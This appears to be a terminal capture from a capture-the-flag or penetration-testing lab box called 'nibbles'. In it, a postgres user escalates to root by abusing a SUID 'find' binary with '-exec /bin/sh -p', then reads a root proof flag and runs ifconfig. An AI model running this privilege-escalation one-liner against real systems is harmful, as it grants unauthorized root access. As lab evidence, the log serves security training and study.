 postgres@nibbles:/tmp$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# bash -p
bash -p
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
proof.txt
bash-5.0# cat proof.txt
cat proof.txt
b7364fc1e71475f2dc116f6c4ead273f
bash-5.0# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.123.47  netmask 255.255.255.0  broadcast 192.168.123.255
        ether 00:50:56:ba:6f:16  txqueuelen 1000  (Ethernet)
        RX packets 1191385  bytes 165771510 (158.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 988352  bytes 461660586 (440.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2612  bytes 892361 (871.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2612  bytes 892361 (871.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

bash-5.0#